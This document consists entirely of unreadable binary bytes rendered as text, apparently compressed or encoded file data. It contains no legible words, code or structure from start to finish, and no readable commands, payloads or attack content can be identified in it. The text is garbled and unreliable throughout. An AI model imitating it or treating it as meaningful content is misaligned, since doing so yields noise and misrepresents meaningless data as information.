����)3.��'�q'����5�����*�Cԥ��38���+�!����s�����7�M���n�Ĭ�Ō�w�a:�B�H��@0�;����������/����s��c<�9!<H��y��X�и�2���N�ӳ  �>�>� !�KR��#�4(i*���,�?6����y�0h��h�G�"[Ѓ#"9^)9����ȉʈ1���:���#�1^6�d`�B�2+$�2�!3�捨�O��y�o��0�a�!3�A��&"�&7�I#&db@�4����H4�!"��"d��5u��ʐ*�15��8w�#U8G��b8��+�!��26�C6���p�׫���⭡���\�Y�꪿�޵�����;�4�M*�@J;��x����p:�B���J�.<��3����?{���5��';K�.�-AJ
�>?=Ah��(GtDGsTG$?�XJ�>='�������L&���������8Y�2��=�����M#R�lx��i�Y��Ȧ1XM~z$��Ny�A��Oi�R�$T�2g [O�u�2I^��$��fk�F"�1��QP"�Q%w��@2s3�@m�(�o�K�
M�
@�'��^��A����'�A������8Q�T�*�"BiC8j�+�+O�6N�Cd��p�Ջ���c�������:�����c,���;��-�c����N+�� }���=EO.���R��9<j�����4���y��y�9O�/�rJ�t���>Iu��=�6x�2��TS0�!<�܁�~��U�u8��I�)�;&(�\Ϧ���UY�u"��5yÄ����Ob�[{E�*=$^~1�2wNB�}p[w0�r �l��J��7�3�UO=s\����@W�����]���o�@�q&�!�B{�'d�$'q�5�b)� 5,D��6"�6'�+�o� �?6��C%+g���7�
�mD�݂��.����":����DQ�z�0������~ۅԇ���/���R ��<[�I�9���y�(�����������
.K2�Ga���>Ax %/G?_�s4`M>3T!��0��c�U���fܞK���hU�w��0-.Z:^�VHV5IW�%㧧eZ���[S1yWG^NARW.��w/2���lp�ʯ�dda��<�3�u\��]�iw�i�]�o���4Ns]�j� �E�)s2f�"�p)���u�6��k�o_�c*��6�l�@+x�7�o���,��,�ZP������
��-F�;z�l�]��}�z���]�\E@�IR����N��x��<����ө���~1 !�`v�|@�`@`�M�7`x��3�w��$�{-��0U���U����������.V�-~L�0;��;V=��4ɶ�}ZZ]��N�4�r4WL^LRNENWJ�d@��r�\��Ob��TnZ�0Y�3��r�i^F3��i��S�
Vv��υb2�d�A�5
��A�j�� fx�5�cj����g}��@*�!�u�6��C��l0D9֛ڎ7��К�j���H��6̇�I�m�i������-)���� �R�z	:�](�U��_������*�{��w�������`L�����H�%N���T�%��|d	N�6������-���	,,��-���s���@��Δ�)����t1�	=�@��߁�-�����"Q+�0�)�ݣߥ%��5�d��B��C#.� 
��큝���%�����``SgW5��P��KN�M�pP��ѹ����>�{�F���ޔR�	(���^�#n{P'։��P>e�?�4���!���L����q�nEo����1��@�O�T��wRC\f��t�z��������c_?�82��}#1�8;�}uu"uw��w�[�Ⱥ��E�\��%I����[��	���0Xʄ�hXʆ���̙��K�[ȹ͝'�M��Y��Y��t苕�!.���I���ԙ���PL����A��Qh��h��������i�"�ڱ銹����b!O����h۸Q�Fž�&�fL�G�
{��ա���$�����!�!�� ���|(��O)�-\*���!��* ,�}�,��A-.Qw���
}*ެ��jA���Ƞ옸��.���̙���	-�X�h����ȝ9@ʣ%���c:
���	�����5��D����d'M��9O�+�:C~]��E�k��Y��%�P�ӧ���k+��|�����.�Uk�0W�&kl��2�������#����c���A��4|h�g�}h��`'`uj[ǽ��ВH��r<Z��8⏟x<��T�˅��J�I�9�;�������Y�?�d�·� z��w:��ɩ:���:A��-��/�£$X����a�����,�@�;���H�V�Z�i:�ǵW�&��qI����L��Y-��	�	�:ɡ���`Z�: *Ƚ!+�����Wm������k�Ea^�j�ɬX=���m�!�*��1l��8j��<6B>��=
�������������4�N2�ː7�N��tC�~�'���p"Ďs������#�,	m͈��E����R$���;�NֹK�O뿌��n�`�*w�����c�ϳ�KњG;L|���Ӈ�j�Y����p[�/�e��څ��ܨ��`��X
2.��E��{� j�O;`���\>>�=���`�'與T���2J�,��1���
�h�߰���;
���/Ȧ��I��_���HĖ8J�i��F��UVz�]����������*�I�%���|:�TH-��5���O������'!���,���E�M;��:�#��'�0� pZ�#���!��w~O�&d'�qw����T��?�͏�9�؊�bB��R]��A���D�f��B���vBD�p�Yh��.��^���������e��$)��`9���B�ј-�:�0��T9��2�;xP�����F[;�=�Ӈ�|�)���ђ�3pM!����5R�=�)����כ����;U����ZO=- ����l	�R���S�Ɖ������i*��2�f��Q���
����J���XA��8ĕ��Ѳ�:�X���x � ʡl�nwɢ�
��k�AAʤ����[T�²]Ea�'�L������,�-�Ua�˪��*\�e�#�Ƞt�����P�_��	Ȍ�H@����&zM�~���ҧN|�Y��Rɇ�μ�����9����¯��un���O��9�Sa��ގ�YL��*��N�{�Y!�����]t���T�E�K��!�E⏺k���'1���vؔKN^�1}����cB>3f}�EϽ�?�Ve�]����I+Ϻ�9���w�N�>��m���馈.<HT^���Ya;I8�a��2��A�
�����<h�$�F�"�z��͛�쮬!��'���J�6h��F�蔇A%#!C l��O�̠��{�4�p}1���b�B�@����l2�{� �\��s��
{2�>o�ٶlc*�D�	�{��� A�����]Ȯ���!Lޒ�6ʰ>�@��[n$�1���T�L�-��2���]�����D��]�qI��t+ݕ�`+���^\�w��`��#�D�1]Aკ�qP>?թC�&����?����US��0Lv ��� B��j��6��]�G�8���,����8t��I�Yu�����(��.�t�ځa��	� ��<*�-o��鲑���.��JǇ��N����qJ� #�U`��^=2}żu����qtoE���,�=9��C	Ȋ��A�[�����~5��e�ҸHh��	���kIɩ�8����L��V1Aå�K�j�KrF�7�>u	�w/��7��g ���̢�v�Djb90�����O-y�	JN#�@��\�I�P��9�#��0������������HH��;�ڬ�y����r���Kѻ-�O2�
��)�B��a��H����2Q��c�Y	-0pI0`�<��@����_ʎ�0����눉��3�9 HJ�S����ᒝ⪦k�Kp���k���L��$�D��9�W"���x�Ⱦ¨�nqKa�=���H����0w a�� A�u��������Ïk�G���C���Ґ I��6@���)�9�!k`8dS)�2b@�g�3�d谜�7�9{��ѷ[��,!7%������#����#&Q�c����H���H�뙢�4B�5���r���h���2��J��²��x�-�^j��	�)B�%�9IN�@I������-&3���Ԣ�]���3�z@��͉��� ��9���=H�������	�$w.l���[��&5�ka<ہ���n)���=��l���>hҁ�*'�i������´�N��; Wc�is����l��ө6�)�8`�h�Mb�Mc+��KM����0q�(�7�����9�8�L�7~�*I"i�vX*t���1wK�="8��&��Xܱ�l��Ϙ#��O���KH�a�6r���5Y�iŮy��YO�-�
�;�^��A��"MI�䤡���������@&�^�\w�8%��� �č��Kġk���p�t ���°���M˴�"�x%��Ļ���������ܛ��ҁ+�=ɔ������K� ��>H඙]5�Y�N ��\����	�����;��!Կ=̄L���)?$8�l���3͕ґb`M�,��
�0ٰ��D�0��"��N "�"2�,i�C��!�E�+���#X�Ȫk��Ȯ�ύ<+���k+�4ȄD:�0�Z2�B��I��6�F۠�MRw�j$��I��Q��
��Ɣ�F�!�Fj��@�@Ӓ�_�Ԫ��i����d�H����h9J�J��i�`�`�Iۖ��t̝j��a�&�ŖP<�5��:�:.�j����l:�ʼ=ո��-�=҉	�	��B��M��C���$T�V#(�B��|̋�泶��C&���ſ�����2<�Y��MC��ک��nxC�����D��D+ꪯ*�/����K�s��7[��2��:���A��[%����#=�wE��^ȑᙇ�I�[#�a��5Ř��Jr�7�\*���̔�;.�Aj
���FFy���OF��|��^�]Ԓ����Y0�.�Y��� �j9<0K`��K��4����q��uG�%������A�@ ��)̦���-��������Ŵ���8��Ŏ� �H�쐏��؇� !>��$� �_��C�}��J��l�L�:YX�M�)�#�2DmH�nh8���(�Z��"�0�D��7�:Z��wD�ۇ�XZm#�-q�Lčq�����QX��Z�#���[[�Hs����O^������O�!���21銕�h�|IRŪ�$��\ڠ��2ϣ	@�(!0M��TR���7a�'EF��3�	f���|�-��h��Z��3�B���kq�ԵG�t<��B�X�F�X��X�%]s��H.����B�ʹ�mTH�M�K`�E���`���L\B�(SC>�$LN�_磶��������Ѹ�S���?�Ew��E*��u��\�K�g��d�o�����ĞDy3�d��,���ܷ���W@��%���MD�1��Q�3�̱&+���S�sMW�Γ�Tם�,�K[�`��R���R�5��L-�ܠ�%��q��a�p�"��#��𴍫�ݿ��ĸ��I�<��o���:�3�� �p��b�K&Q����W�]H�j�j����M-SP��b���T���Mm]��X�Ձ���-t�,T�-��l��`�a��˸�K�)w�X�`U\uXH�َk���n�6�Y����=�\�{��"bB��{�a��	�VA6m��}M4�n��5��c�9�-P�ܢ.ҷ ����u���Χ5��Z��<��9��Km�Q3����v=��<ȒQ����a1�\���^���F3���T\-����o"h��&n�	�6�,){�Y������h��1��� ����Oق�)���cq�rjH�؍]˺<T�&jZӪ��>*tGw�C�w&��HH�T�fnfǘ�� 蕎��¾V��5�(J(%��&��߅��D��6M�����6U�b�������̈́[l�4l֬�Z�`uC�Ze�zly��=PM�Τ���""ݦWCD���}%N��+&٣�j�Q-WH�d�����4J[�\�6zE^�I����R�u���hFV��޻Պoϸ
�e���� �b�]��aI'��K�<f$e�iө��r��C3��`�����X`�Xa�wB��4���b����ؠ�֝K�5���Xd���_.��axv��w�pf�����6���8�T#5%\B_]>.>�Y��6N�+v��?�C�M��i]�`Y�Pm-!#6�a���o6��P�j�g��9�*:�y|�N��)q!�6s@�$�m�����[�O�I���Q��E7�E���J�1�\W���L6�w������,�t�{1I�I�~�h)5ŕ��G�㸎�;��3a�e����q\G���$@ȱ �63��w/��� �񮳄��yi7��ى�m�A���ʷ�֭ra&fH��=B�TL�4�}����ܴ��|.�����4�# l�� !5ݟ^�tv��wBT�?w�?��w�����!�'*���V��nM����bV ���ù��"�E~��y}��+"2",�.��|5c�|"�ۈt�U�Wq-�I6���H����d_,�]#����R��h�����OFFE-��Q��!�B���-]ƚ� �7w-d/�_2�����
�hы	�0��I� H�ho
.7[�����-�Mk�����I	�|ĩK���,�ت���,��j8�3��K�%k��[�| �m��Y*��]�N%N��m�H��p�2JNG��t���aX)���X9\�	!�p�=����&�p�M��$�%��x�#	������eA[ �$�#�չ��6�찀t�8��7�԰����Q�mBA����{nC�)���\��8�=b\#߃ w���	Q��S!ը�	V3��hn����M���t%����ד1�a�A��C�s~>���p�����B����~�������z�bO�w
v�vu�h���N��J��
�����8	]�؅��ꊂ����i�-����؂��*�j�0hz@�M< �&:i��*��;k���zk����l��빼:@*���脥�D�
�-�k�I���ʭ��
����ƣ�n\n��Jۣ%H��|���ڬX��̍�w���Ȃլ �Ҽ�����F���(��/døml���lC��9��#&n�����\�����2�=��	}c�7v"c���O��M�����;�}m�	��> �^e�ў&0�R��ަ�+���1fJ�&�EC5;i�H�2eCS�Hu��ݒP�IM�_��[ٟU���C�V�V��VMl���l�T@ci�W��W?גx-Y���.yh�Z4��x���D���i��� ���Z� �p	 � i:wIMHp �X�A���,� �����u+���!}������񊀻������m���DT�j%mVk��/�xn�2Qº���j���ɏ�l�Ά������Yo��*�΀�l���Y��ŋ[æYf@�:�3��=��.F4R"�E�]��:R��%B�M��QM��֙�����|�8]^��y�����e<\pe>���I��tk��f1�N&v�k�4'K��őz�H�Y��5i7˔k�ϱ���,{b�x�Zw���^Iz�멓i@���Y�x���n[�vt�ȋ�D�,(�J����G�쪄� �Λ�Z��L�@���������ɒ�������*��QDNM<���
����?�A�(S����������迥�ÇHZ,0�i���rk�f����f�6��ʂM ��
لy�˄J1B��P�+�ʲ�0���)ͪ��l��1����	����:�����ǰ�I�B#_+�'�������թۣס^}��b��O\�w�4{5�}��!���J≮� ��s�;��Y���v�;&ty��-��n�H�VC:!Ŋ�H��	N��k���)��PҖNd�/��0PM�r9y�+�p�@�Pp(d�z�a+u/펪	��a���XN)�J �R��\�/	�ͣ��,��y�8L�b�,�Y�˺Z^N��I%���L��-����Ӫԣ��	�\Y�	S�Cb϶j����[�����b�S��ȭB ���T�ݟ�[���#���wo�"��RM����P�Z�0T�(~:��y:������m��{�OT�q.�5����т�����a�?�!��S�����ck��2��ODg0a4�2hѦX0��Y������_,�p\�6����X�D`���H�8
Fƍ�`V��o)PYƏ�ȹ���by ���Z�:�H������ Ƚ<���B� ｍjŹ�*� �jX��۴Y�һ�Pb\�+j��,�*��H>���܁��#�ϰ�D�����??w�V��ٛkn�@���-��*��C	�Q�;���[�ѪB����C�rf9F(���_���%�;�b�oGf��Q���#h�%���
��c�R�4��:��ṿ	���mJ�6ԃ�k�ı����_�Iu�K�`ګ�/����G��9y�HJS������F�^3؅�8��G�M+Y���sm'�����H���Ӿ��sȲ{��<�	�����Z��.���h��S�4=&u  �N�4.�9��S?Ҭ�Qw��䔺x-:������G,O�o�|+�m\��E�D��:���������G)�
\����lZۡ���ʽ{0ˊ
Xd���h�GM�����" �>4ʮ���������i�6��XZZe�X�� �0n�0�ث?]e<�3r��N2'!�$33ǌb�(������܋DРi���μѝ����s�Qv�����e|������;��I������酭��j�ƻ����ʣ�S"�,���w�%?���g�����͹�����#�X�߉���P$���U�ϼe϶�jl��Fj���!���״(�M�`RWy�r,+�&��:�	�E��"s�F�T�(̌U�a��h��&\���M|M�5�\����U�Ւ�h�睛ؼ��->�����(��#!����H�:�AõU�U���]��t��p(�e�&�J����A�j��k�\εlIH�$��-X;�n�����
�HD<����a�E�A�w	���] 0�[@�ͅ�Q���ݸ�J����Y�@S�ş-)^��]��z���U�KII������]�M��*)���ԕ��H�)W�i���L��@�Q��^A)T�Z�C%� �(�B�1�τK� ��`Ƅ�p�h�$�M��G�\��'0)�Д�\ś��]m�^Y���#DM=h.��Q)(�Q�2��(���_�p�2X��25��$e[�}�p��xU�q����\ʙ������:��w�ͺ)ΡS��,@��4�mU��<�PD� FXD�Jܒ�Ї�2�A� ��S�H֚@�e] �A_d�g}V�DʞmS�J�t�W��W���tŭ<�K��jɗW��~9�f�j<	p�Qj�OA��J�A�������uՌ�bjBe*c��τ�bL����k�^�ZB{�$��[���[�U�:4M�}p��;��~�=�����C�.�R��"�!5��.�An�j(�y��d�`Ȋ��w܍������̎S�����ji����͖�	�<�)�V�>D<�=�i��o����Ȓ�?-�0A��9� dIV�^�4Mӝ�
��]��]�TS���ڦ-�E@�� ��ݪD���F��xV����nE����i4]�Q���M%mqYA��s��a��R�ױt����+���B�>DYш&Q������^�fQ����!~ī�r»�U���\Q���� (��[�h��`��r�Qݎ���uP�⼟2 R3w�����A��nh�E����n��xIW�����ˉ��l���9ɖk�S�(O������;�S��P�������
i���E� F�a��	�,@��������4mig��Z����ڥm��0J� �Ȫ\�U܁4����˭���Ԯ��V|����Ɯ������p���c��Tp]�����5��Z̬�a,F�X�ex��lZ3v��`�������x�a��@B�b���*��֍]�.���شC��=��w�CP��,� -CR1�awP��~+��طy�A�H�Ɋ���DhqR�K�C�F�̥֛���Ϣ��h;9+�"n�"�����o��F ��?ِŎE�	�d-� ����P��2���#V�P���j����H�p"H	ȷ�A8� ���A� T�|��dA�i�j��J�`��j� ����F"�)\��Ɍ� ��t2���"XF� �`v�W�&Ȩk5~Z�eQ��ac:�H�)����J��Kw�,ɍ��Ph?X��$�!�2("ٟ���d$���X�v΋����Ua�J��o�9�O�����\���+��.C���PD8�.��Hö�����ScMi��eZJ왿L"$�ʠ|֝U��e�- E@ �'�KTD�TN�9�ꬪȭH�A:�Ԃ�WW:�����`p�Q"�kZ8k�ޢ���t�����&�dm@ƙC���J����xt X���ؤM्�pQ�R|�hH�!��!w]���+�ʤռ���=���CQ�'M�dM�2��zB[�J�B�50!�e(A��q�B�ɮOh�DӘ�6���XL8�VNȯ*���J���V�Ds:�,�ȗ�P,�����<\���A����Qd�����䥟���%�)
��e�e����	:e�� �ѭ�<Y� �n��DE�A�N�&8xh��j]��f�� �n8knx�r��_sA*]���^� FG5Qu�2.�����ѱ"&�p�ڼ��zw�~$^&���+���������ʤ�>��r=pM�β�Ҳ��C�<�2"������z�bÇ�����縺�T��q�/����Ɯ��\���lG����)C`O���u^'��a�x؇��\R��#����� ��ɝ���%5���-R幼K��7˼��A�)x}e��]�܊U�W��W��T�����
��>�%�˜��r��ힵ��r�e8*!Ff`��z�ψ��H������ꒇcw�M�^���.)Y��.�ލ�.���R-	�g��M9�����C����N���v����b��{�|f۩gn�|%��B���X��E^$�T$����/A����iG�}���'���I�XXF|:���p�����!ž h���PF
��
JPF��J�� )eHE�/
'��Ut����K�;��he�4V�m�c0I}Y��i��k��N���Tq-*k���"���	�0��w�aƠ!_�B~�|ɫ<-w!f��y�B�̫�{�d����}������vL��[;������|G��N��N�3��>|�[�{���<a{V|�bn}b���OJ|R�����Ǭӄb���r����<g���tVt�PC��-R'�.�߷��{�ľ0�[,d!�Z����jgq�fog�% �%�-������K���
20ߚ���4%�e�(8{��������W)�j���q�"{�G�5�k)��B��.]3��!c�$�T�e>6F�7w�|(�<|�CL��y�J�<&y�e�� �,���MB���S���'�Oj��[��$�r[D��-�W�������OCv��������Dq�\r.�C�sr��p��C���#:
��	0���@�c�F\/�E�rgd��Z��`�J:�x�&�S�dȹ+J:�-���&��z����
_0��>�F%>���3����>�~�e�~-��^xO��`��f������dHoZ�tja6׊ka�o�t����J�t��w�a&�Ռ���||f���L�.�,�h�>��>�?(�aQ��|��a�wG"=�CG��I�$Q	�h���2%i��g:$_��z����92O��Z���9�X~?[7��|����߆�d�X��,qx�E��"�=����]��l�"\ۓ��q�mK�ܦ�%��Z���&�=�[��ri���$�`�iL̨,�����7����߁	(��2���ј��ͮ��Ќ�OJ���U���������6��t(hwIӝ�TxjM�s¤��j���~$:�GU������Z/+�eD��ך0b��M��=�o^5�?�6��_i�0������oE������\y�_&����Yq���4������h(��|�O��ȿ�b_��gh�r�w�tHw���I�����B��ʁ�X������(�����ʔ���Ĺͳ��G����G��Y#Y�|9����G4�Ds�@��ˋ������������($��)4��<dzw��?0zC�74(D�D��E�EdE��2H��`K���"{������<��ȩ<X��-,��m��&P���*������Q̐�̑�*&�b�-���,�!&"L�$��#�9l�c����W�Ø8 #�3N2c&:z2#�7��IN�$�N�$R�;DSF�{޻C�+,�_��N;����U�i�o��T�?��q"'�0%>St}?	����jsE0m6sg202`0#�3c���xLz4~�Ї�q��'M����wu~�xȎ�Q7��I��<�K��T�˄�d�L�ì��+�̹����N����!Yk.�#�����TR4��Z�{�sA�-� �(�9�C�I�;�N��żWdSD����F
��`��g4� �r���!.�́��+��B���������*A.���Z�u�}���=���~��ݢ"�8��$2үW>R����=�V��$hmB����~'4fU�'�c�9Q2M�9Q���9O@ED�G����DB��;4^��'6�9w�sg_EhW���1�N�o����4�M�>�f�/��;�O|�S d�gǋ��}�줓XD�l���`ȧ;����� ��P��|)�����R�>
.I��bi�l��x�㇌_J�9��l��RF�� ���U&L-��y��:�xޮ�xE���T��KQA��A�J0�ܬ�/@�Τ���-P�o�i�Za��)#A���
�0��ϴʡ�!�#�(!DȜPU��p�O�#�x#آ��Kb9w�5�a�� �ao�IP��\��~�����C�kS�qT�C�
�~J�rP�EDl��YÄ��	m�scW��I��x�Z9FL.�e(���������Td��/A�P�txﵪ��
�,��<�é�ܩ(���-�GΌ*)@̰���B���E�{���#y	��C�>�>����ZQ�-������Op�4e��|a���^A��e�����L��!N�d�A̫/�M*���FՉ�
\��ϲ�"�,�M��Aw��(�<H"Э��Z���!>4��8���&*�l9��?$�b§<Ԟ}(M7x�{�74�D����i��q�+�|<G���왎��hn��A��P����a���4��L�0�{���`�7�xk@��21�|Q�vt�ȉ*恃�J��<����|(g��m=X��Y&�+�,R��{@��}]��	ڭ�!��Ԛ��B�?��H�M!��RM�b��ej�K�=ƕ`��Ĭ�	"�l&Aw,؟�k�o�G	��);��_�ǹ��N��d�"ܵ�?KU��]$�M�0�̿`���T����O���K����d�SP3��:XR�}�#�nO�.�+Q~��-���{�����]2��=�n��I�w{h�G����9d��Yo�Fw�>z@;d��Ah[�)�Zm/��p��_���D��) �@4�����K)Ŝ̝����PV�څ�x]R'G�s��-���҂ɮ5��۪�@�ۤ�IҚk�dۿA�w�bfLN,�&��<@��9	�
�J��;��O�F�XPL5�ˮ�������=���:�ª����܊�N�6�V�0@����$�yV��BI�����q�ѭ7�� -�M��F�F�qH�&B4�n���f�p��F}��}_*v�$>W�F�[ƋzaS���v����>��nZ�G���6VG��r2���E<�ޯ�4���Rv�xޜ�E�����.M��xa}�9�ח} �i�j�E^�;�0��.EM�/�Rw�>Q<�I-��̍�/��ƪ��ξ���/�ؔ1�mU���(#.��ʉ��}̐��H�xϘ��=��J-:�2^]�6ˈ�|�m:D��&b�xrI���L�&�!�yG��>Lmt�V������=�K��D=wu!��}��1�HȎ`z�[����%�n>��YZ�	��<����c~��d�c0��d�,�\t�(F����]��*��]����ʾ���"^��5��gRc5�� `#6��>��J�J��pcP*��^�w.,�:,H�NlzJ I���>�Ƅo��G����ؖ��\e!�
�p@ٖ���H�$hV����M��)����iX�h	h�!����h��M݀YZ��d�)�輦h���=>jA2�'~��Hj���l�9No�Ⱦ.�C�A\����4���&�`G��f��F������t��CZxo���`���yY���?��b�y���$&��cƎ�d�� d��2ĥ�Z�3����Dc3RF3F��.����,��xw5�,_�% ��g�~��bL�x��l�z2LL zZ�#�{2��6%�Me�"|D�.��Bl�~�H��H���0)�V�Nb��a��	O�����h¢�����Zi�'�F8j
�ډ��-�g��٣��#���$$��#l|j��p�u"��W�v&-��FdmܹE�c�H*����(C��E�	و�Ð�����^Aa$����ZbRk�����ؿ �
�����E��8\�X����Qʞ"4�]Z�w�e�+^�+l�dY�nñ����x��.��.8L�8�ةO`R���&�{0Ū�烩
T�#��"���jL�H��m�^X��g�������F�p�i���R�ݚ��+���썵�ƚ�kj
r���>*A������T���Ck�fжyB�u<$��!���
��Z;�f�L���Fm؆�Zj��C���yĦ��y��Ɖ{����?R�x�~������.18Yc��d�[d�l���3ڥ�@��Y�f4�f� wfVY���@�:N�x��E�EZ�H*�.(E���zf�/dn���@`I���Z����K^�|��|H}����-��D���yL��(��M�WxV����-�Z�%��ۭ�Ē�i��-݀��������Ûkj���&ǚ�s�ɛO��a��jH�l��C�99"���:6ħ�����D6��'-�K��y�y��.*�2V���G��M�X��
#�@Y�x�����.�6��첼cj+;���M�(�x���Iyw\殚@���8֥���^`F^�`�h+~�_pF��60.PrY�,��{�GyV�g�Mħ���[猪�Q\���r��m��c<U�|��ǲ�H��(�줭g���%���ّ=���Ӎ��Z�e�k�j��'�����I�͡ט�1*�3*��sp¦r�l�<9�#9�}���%lhg���mL��!��h��U^�i��HBN��˥E����X�,��Y�1�ڜ��x	��a��RZc���=�2�LV팢��C9e
��\�o��w}�jټ�^_��(��.|�q���Ԃ�Yn�.@��Bå�I��]L��F��S̰"��^�e��@�|�(�`|�M��Ǜ���H�T�֊��m�f8�j���'��M�f��)���s	���@g�8����ƨ�X{��ϙ/�܍��4j����.$B^�c�ъ��F��=O�'���mh�؆m�p����@��l�-�����q����w�������։��w��ɚ���I�3����)����|�9*M����P�)I	�����,�� ��Z>:���B�BA���48yB1ۯG����< Y)?��P�a���)����"܈�;�U"=[[ƈH��}!����b#�%س�I���3�j���#ۥ��U�Z��[������y����N�����
�"\!G���;�� �M�]������^L�Ú���%mL�['��������8� J�*���	�� ���D�6⎀�[��w�+� o����"���� �}� *�W�uw<$
ȭ���o�z@�Z���*\¢w�/C���XI��:�����i�a�;�����D�2��Տ�L �\�I����i���z�
���W���[��!p�w�
i��R����i���o폎HP����Y����������������.��h���+xao��B�χ�Y)�ᬙ��|���Z,LȤ-�����/j������(�B���mbư5wrb��IN���mc&1~�'��$��-��&������I�ߠFʣ��$1�F�1������.tzP0�~�床�=�E�(�xI��@�¡-<�Q�I����M��;�M ���?.������������p������Y�
D����[)��o�P���Z�����pU�}�i��Z� �������^���|�����騕8X���A ����Xt�@	w�V��^[��.A���*�	��:=����W�}Aw�����P�^��ߨQ�r)���@pE�����ب���/?���ŵ����3��Ϙ���*�2���@��"3��!<�g�����AL�!@"�z:�g���Qb��<b�9��]~B��&��Hީ\'�]���\Nͥ��S>����æ1ѺʚaJ̚�i���(_��舮�(�{����;��M-��!�X��<���2I��遮�o��H��[ݜ��_i�h΃������. -�xȈw����J�}����K�l8����̹��� k)� \K4Y��$�.n�`��lRR�:9��ϝ�S. �
H���ۢ�,���a�P��pN,�I�� <=r���N�S������f͸�l��(��`�*��ڨ���-�����V�
�T��,r\/����R )�� ��*-�=3�� x�xa��Ul�-Z��*��hL�G��$��(��?�}N���ǢK��4OFzi=j�����l
�$	M�"�w��i!�U��xua'�)��"G@�֗x̵hȋ���1��ɟ�'�?茏�����49�������h�*���
È�����b��@D��ʑ�J��i؜2�b����F /����ܗ�<�G�"LK,ey����G>�@�q�ˉ�����:�:��ҭT ��,�����i�Y	�T���R
��;� ��#�"%�)ڄ�������T�U�a��ZD���N���B��׈$[�2Z������b�_��w�L�4Uΐm�Tq^����/W�"�C�yO�m��U�{F�5/�g�P���>3U�1���q��9zB��ő�;�96$m5{�u�9K|c(���[&�
j����͵�	��H��t�3��kԘ1�I���!���(�?�ق��O��`�N
��M�����hJ �������y�M{,��FDJ�;��)��ܛ���(�*�8cл9����]֮�>�q%���)*���z,Y��L�����ة唬�1qw������^�E0�jY�I0w �CX�ל��JCa�Ψ��EM��"������bZ<��(! _m��(n<.�Tڃ�ڧ�A���ݭ�A��z�
�a��2���K��d3��o�M��x'48%���*������t��78��p�0�B��(ʺ�6vc��X��~�å�Y�

���Ћ8�˭�=��h��`�.�����ꃼ��@���2����"�H7�L���Pa�\d��'} D�	}��wo����0��I�ؓb��V�829�֋R�-,L3夲�5��Ln��S�� �0��; ��V��ܫyt�	s�v>�
D�HcCCN{���d�RY���r��o��/	2����b~�T�2�7l����3�̬�_�.Op���]$�V�!��
ɟ_��#����3o���4#��3��H�g9
��P���댡�˝%M~Y&ț�&��3�9��ɒY��I��8S����+� <`�8�K�J^/x7����Id>w 	*��蝬bH⤅��H ��Г�)�e�2 LN�P�ŏ����~I�������.��N��=��}�����ܯX��������e9��
�����{��H��>���h�����«������ݰJ�z���E���J��:��k�X���X�-|�qʯ���x����N�:��?�	O�z�-�1;�I�5k�F<�&>'^�Y���?��OZ�_{�(Ϟd<�}��H��N�h��m��M�;�;��+��gwͷ���UO�7��vK�L���n���h�n��x��̑ ��{�����"����?�M���K� �؄M��`����ϕ��j��f��e���]�������,��n�d	����J��
��(��0�x	��@�d���
��и�@�	tѓ�̯���ʩv��ʺ�����*�,������̛��ܼ{��M�����]�	m��۽������Q�a	���M�(0�.���h�j��Ρ7m�+س<m��?~�<+�7w�����Pľɢ�0�A��������5n�H~��䈋 �y�&y�@թ ���M��.��I:�Tʐ8�G��`��pݦaʯ�H�(X�y��8�h���(�-\����g���ǘ~�s�ځ��\�ق����M��#8�����|������f)��:�������^����-��H����J�뺋�W�	�k����ͽb���m������]Y�
��xY�q��N��K���� ��~��Z��{��;�1��w�����.����ꨯH�����[�
��h�-lڃ���Y�ې�=���:�:��0)>�z�����O���)�Ő��=^�� Y���P�yש�j���	*���H��ё��	���ߚ�}��i���7h`z+���v�	�����HȖ؇�X��8�d���L�����%��8�0*�}������q�)�8��ȫ���
�� �Ƚ�b1̟Z̬߰(��ޭ�ʫ����
��-ˋ��~��wݗ����,�[Y��,�l��������FQ����e���K�����������<|y�1� d���ݾ�0�g���(�X�������h�Ĉ��jZ+�m�3[?+�=z�';�
/�.��/���RJ�C��A,�]dr)\�ժb7ζM:�W��1X*�i q��1:�E����M��p+oj+�ґu�ȈΧ���h����X����Ĉ����m�XZ'Q��q��l�����H����	/a�Pw�[i������Z��"	�ځ~��N�Z��gO��o"h���Z�N�5"�Ӽ|��ͽ���"�
L����@؁��\���D����*���O�|�NX���kp�i�
{�ʾ��ʊ
�]�5b#�̱��M訔�8�(�.`��$|L���%&�āI(s%��!.�P�#�%Ûo�3#�œr�����5ի�k�-��}l �)'\�����_��9�ؚ:�aۃ�=8�5�B���P�w⌼���$�X����<��"�#h������	���U��w[ؗX��h�#�;���K�^� �ۻ�߬Z�����o��>HWY����믚=}0����?ꤻ��S?�
���	n�cѽx�^��Ɲ�{�(1�ĺ���7R"�����z �ϻj���2r����۽���_������ȋ��$��⁬ȯD���8�Z��Z��q1(+�ĸ��j( S�!�&�b��)\,&�����d�4s��`���`w̤+/���4\��^~'u247:�8��z� �ȐPï)t+運̒����q���I)M�-9�/6g�����I���9�x��ʐ��rs�/��("JȺ��h�;b)�*���L����+���J�����c��~<ɛ��
ߙ��헳���M2x���e���-�t���"��Eh�x�!��(�Nȃ����M�Z���-��-Ѓ���J��>��j�ޭ�Z�P�xy��'4��(5舑��@1w>��u�8��[F[�����1x�vh����:x�H�jH�h�$�5j�\H�āI�9}��("��K�[�@搜Y�^率P��G=^Gm�[�����ٶ^��I�*b�A+\n�B��?��0
A.:^�9�=LA�i���Rï���T��`n�Ƙ�}�C��聞�-i�i����ۡ�:}[���B�^B�X�M؄2x�Y�����Yq��"����"���|�oY�R�=-���h�[�ڿ<��K� ���`p�w����*�腚�� Y�J��\�����E�
